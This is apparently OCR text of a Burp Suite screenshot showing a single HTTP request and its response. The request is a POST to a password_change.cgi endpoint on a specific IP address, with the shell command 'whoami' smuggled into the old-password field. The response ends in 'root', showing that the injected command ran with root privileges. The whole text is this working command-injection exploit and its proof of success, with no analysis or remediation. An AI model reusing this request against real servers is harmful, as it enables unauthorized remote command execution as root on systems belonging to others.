 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: 219.153.49.228:41258
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: https://219.153.49.228:41258
10 Connection: close
11 Referer: https://219.153.49.228:41258/password_change.cgi
12 Cookie: JSESSIONID=FDAAC74B83E53D9B29DD5462CCE4AB58; redirect=1; testing=1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17
18 user=12&pam=333&expired=2&old=whoami&new1=1111&new2=1111
Response
正在讲话: IT小
Raw Headers Hex
Pretty Raw Render \n Actions
Failed to change password : The
current password is incorrectroot